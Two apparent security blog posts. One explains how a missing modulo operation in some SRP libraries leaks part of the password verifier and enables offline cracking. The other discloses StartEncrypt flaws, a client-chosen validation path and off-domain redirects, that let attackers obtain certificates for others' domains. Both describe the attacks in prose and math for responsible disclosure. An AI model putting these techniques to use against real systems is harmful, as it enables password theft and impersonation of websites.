In SRP the Diffie-Hellman key exchange is altered to additionally force the client to prove that it knows the password for a certain user. One way to think of this is that the server alters its public value based on the password for the given user, and the client needs to compensate for this alteration in order to derive the same session key as the server. The client can only perform this compensation if it knows the password.
In order to perform this calculation the server uses a “verifier” value for the desired user. In many ways a verifier is like a password hash. It is only derived from the username, the password, and the salt. Since the username and salt are stored in plain text on the server and are sent in plain text over the network, the password is the only unknown part and an attacker can generate verifiers for every possible password until he finds a match. Since a verifier is generated using only a single hash operation and a modular exponentiation in most SRP implementations, it is fairly easy to brute force compared to modern password hashing methods like scrypt.
One other way this “verifier” value is like a password hash, is that it’s not sent over the network, and even if it is stolen from the server, a hacker can’t use it to log in directly. Because of how it’s generated the server can use it to calculate its public ephemeral value, but a client can’t use it to calculate the session key. A client needs the actual password for that.
How the hacker gets your password: the bug
Warning: math ahead! It helps if you understand some algebra, but hopefully it’s not required.
Now we come to the actual bug, which is in the calculation of the server’s public ephemeral value. This is the formula to calculate this value:
B = (k * v + ((g ** b) % N)) % N
The ((g ** b) % N) part is just the standard Diffie-Hellman calculation of a public value from the private random value b. The values g and N are the public Diffie-Hellman parameters.
The addition of k * v is the extra adjustment for authentication in the SRP protocol. The value k is calculated by hashing the (public) g and N values (so k is also public), while v is the verifier for the user that is logging in.
In the buggy implementations, the actual calculation for B is slightly different:
B' = k * v + ((g ** b) % N)
In other words, the final reduction modulo N is missing. As it turns out, that is actually very important! Because B has this final modulo operation, the public Diffie-Hellman value and the value derived from the verifier are hopelessly mixed up, and we can’t separate the two at all anymore.
But what about B'? Well, we can divide it by k.
B' = (k * v + ((g ** b) % N)) / k
Let’s define i and j as the unknown quotient and remainder of dividing the public Diffie-Hellman value ((g ** b) % N) by k:
((g ** b) % N) = k * i + j
B' = (k * v + (k * i + j)) / k
By definition j is smaller than k so we disregard it:
B' = (k * v + k * i) / k
B' / k = v + i
Lets write |B| for the (approximate) length of B in bits. I’m going to ask you to just take my word for it that values that came from a modular exponentiation ((g**x) % N) (like v) are about as long as N (say 2048 bit), and values resulting from a hash (like k) are about as long as whatever the size of that hash function’s output is (say 256 bits).
Now we know these things about the lengths of v and i:
|v| ~= |N|
|i| ~= |N| - |k|
In words: v is 2048 bits, while i is (2048 – 256) bits long. So the value i is about 256 bits shorter than v.
Take a look at B' / k again with that in mind:
B' / k = v + i
This means that the top 256 bits of B’ / k are equal to the top 256 bits of the verifier v! In other words, the server leaks the top 256 bits of the verifier.
What is that good for? Well, the odds of two different verifiers having the same top 256 bits are impossibly small. This means that these top 256 bits are enough to check whether two verifiers are equal, which means we can perform offline password cracking using this leaked part of the verifier.
Note that all bit lengths are approximate, and in any case the values 2048 and 256 depend on the Diffie-Hellman parameters and hash function used.
In short
Because of this bug the server will send a value equivalent to a password hash to any client that wants to log in. This can then be cracked offline, which totally breaks the guarantees of the SRP protocol.
The fix
Tom Cocagne, the maintainer of cSRP, was very quick to fix the affected code after we reported the bug. The fix is to perform the missing modulo operation.
The author of srpforjava was contacted later, after we discovered that this library was also affected. We’ve sent a patch, but this is not applied yet.
Both libraries haven’t had a new release in a long time, and it’s difficult to determine who’s using these libraries. Hopefully this blog post will reach them.
Because the client performs all operations modulo N, the fact that the server now returns different B values does not affect the normal operation of the protocol at all. Clients are compatible with both the patched and unpatched server.
Do not try this at home
This article tries to explain SRP in a simplified way. Please do not go and implement SRP yourself. In fact, please do not implement any cryptography code unless you are an expert! When it comes to cryptography, every detail matters. Even the ones the textbook doesn’t mention.
Recently, we found a critical vulnerability in StartCom’s new StartEncrypt tool, that allows an attacker to gain valid SSL certificates for domains he does not control. While there are some restrictions on what domains the attack can be applied to, domains where the attack will work include google.com, facebook.com, live.com, dropbox.com and others.
StartCom, known for its CA service under the name of StartSSL, has recently released the StartEncrypt tool. Modeled after LetsEncrypt, this service allows for the easy and free installation of SSL certificates on servers. In the current age of surveillance and cybercrime, this is a great step forwards, since it enables website owners to provide their visitors with better security at small effort and no cost.
However, there is a lot that can go wrong with the automated issuance of SSL certificates. Before someone is issued a certificate for their domain, say computest.nl, the CA needs to check that the request is done by someone who is actually in control of the domain. For “Extended Validation” certificates this involves a lot of paperwork and manual checking, but for simple, so-called “Domain Validated” certificates, often an automated check is used by sending an email to the domain or asking the user to upload a file. The CA has a lot of freedom in how the check is performed, but ultimately, the requester is provided with a certificate that provides the same security no matter which CA issued it.
StartEncrypt
So, StartEncrypt. In order to make the issuance of certificates easy, this tool runs on your server (Windows or Linux), detects your webserver configuration, and requests DV certificates for the domains that were found in your config. Then, the StartCom API does a HTTP request to the website at the domain you requested a certificate for, and checks for the presence of a piece of proof that you have access to that website. If the proof is found, the API returns a certificate to the client, which then installs it in your config.
However, it appears that the StartEncrypt tool did not receive proper attention from security-minded people in the design and implementation phases. While the client contains numerous vulnerabilities, one in particular allows the attacker to “trick” the validation step.
The first bug
The API checks if a user is authorized to obtain a certificate for a domain by downloading a signature from that domain, by default from the path /signfile. However, the client chooses that path during a HTTP POST request to that API.
A malicious client can specify a path to any file on the server for which a certificate is requested. This means that, for example, anyone can obtain a certificate for sites like dropbox.com and github.com where users can upload their own files.
That’s not all
While this is serious, most websites don’t allow you to upload a file and then have it presented back to you in raw format like github and dropbox do. Another issue in the API however allows for much wider exploitation of this issue: the API follows redirects. So, if the URL specified in the “verifyRes” parameter returns a redirect to another URL, the API will follow that until it gets to the proof. Even if the redirect goes off-domain. Since the first redirect was to the domain that is being verified, the API considers the proof correct even if it is redirected to a different website.
This means that an attacker can obtain an SSL certificate for any website that either:
Allows users to upload files and serves them back raw, or
Has an “open redirect” vulnerafeature in it
Open redirects are pages that take a parameter that contains a URL, and redirect the user to it. This seems like a strange feature, but this mechanism is often implemented for instance in logout or login pages. After a successful logout, you will be redirected to some other page. That other page URL is included as a parameter to the logout page. For instance, http://mywebsite/logout?returnURL=/login might redirect you to /login after logout.
While many see open redirects as a vulnerability that needs fixing, others do not. Google for instance has excluded open redirects from their vulnerability reward program. By itself an open redirect is not exploitable, so it is understandable that many do not see it as a security issue. However, when combined with a vulnerability like the one present in StartEncrypt, the open redirect suddenly has great impact.
It’s actually even worse: the OAuth 2.0 specification practically mandates that an open redirect must be present in each implementation of the spec. For this reason, login.live.com and graph.facebook.com for instance contain open redirects.
When combining the path-bug with the open redirect, suddenly many more certificates can be obtained, like for google.com, paypal.com, linkedin.com, login.live.com and all those other websites with open redirects. While not every website has an open redirect feature, many do at some point in time.
That’s still not all
Apart from the vulnerability described above, we found some other vulnerabilities in the client while doing just a cursory check. We are only publishing those that according to StartCom have been fixed or are no issue. These include:
The client doesn’t check the server’s certificate for validity when connecting to the API, which is pretty ironic for an SSL tool.
The API doesn’t verify the content-type of the file it downloads for verification, so attackers can obtain certificates for any website where users can upload their own avatars (in combination with the above vulnerabilities of course)
The API only involves the server obtaining the raw RSA signature of the nonce. The signature file doesn’t identify the key nor the nonce that was used. This opens up the possibility of a “Duplicate-Signature Key Selection” attack, just like what Andrew Ayer discovered in the ACME protocol while LetsEncrypt was in beta, see also this post. As long as the signfile is on a domain, an attacker can obtain the signfile, start a new authorization and obtain a nonce and then pick their RSA private key in such a way that their private key verifies their nonce.
The private key on the server (/usr/local/StartEncrypt/conf/cert/tokenpri.key) is saved with mode 0666, so world-readable, which means any local user can read or modify it.
All in all, it doesn’t seem like a lot of attention was paid to security in the design and implementation of this piece of software.
Disclosure
As a security company, we constantly do security research. Usually for paying customers. In this case however, we started looking at StartEncrypt out of interest and because of the high impact any issues have for the internet as a whole. That is also why we are disclosing this issue: we believe that CA’s need to become much more aware of the vital role they play in internet security and need to start taking their software security more serious.
Of course, we disclosed the issue to StartCom prior to publishing. The vulnerabilities we described were found in the Linux x86_64 binary version 1.0.0.1. The timeline:
June 22, 2016: issue discovered
June 23, 2016: issue disclosed to StartCom after obtaining email address by phone
June 23, 2016: StartCom takes API offline
June 28, 2016: StartCom takes API online again, incompatible with current client
June 28, 2016: StartCom updates the Windows-client on the download page
June 29, 2016: StartCom updates the Linux-client on the download page, keeping the version number at 1.0.0.1
June 30, 2016: StartCom informs Computest of which issues have been fixed
Conclusion
StartCom launched a tool that makes it easier to secure communications on the internet, which is something we applaud. In doing so however, they seem to have taken some shortcuts in engineering. Using their tool, an attacker is able to obtain certificates for other domains like google.com, linkedin.com, login.live.com and dropbox.com.
In our opinion, StartCom made a mistake by publishing StartEncrypt the way it is. Although they appreciated the issues for the impact they had and were swift in their response, it is apparent that too little attention was paid to security both in design (allowing the user to specify the path) and implementation (for instance in following redirects, static linking against a vulnerable library, and so on). Furthermore, they didn’t learn from the issues LetsEncrypt faced when in beta.
But the issue is broader. As users of the internet, we trust the CA’s to provide us with a base for trust upon which we do business and share our lives online. When a single CA publishes software with this level of security, the trust in the CA system as a whole is undermined.